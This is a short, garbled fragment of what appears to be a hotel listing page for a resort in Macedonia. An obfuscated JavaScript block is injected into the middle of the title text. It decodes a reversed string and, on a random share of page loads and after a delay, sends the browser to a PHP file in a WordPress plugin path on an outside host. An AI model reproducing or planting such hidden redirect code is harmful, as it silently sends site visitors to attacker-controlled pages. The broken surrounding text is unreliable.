 Diamond River Resort' Spa_holidays_in_Hotel_Macedonia_kas<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toria_Argos Orestiko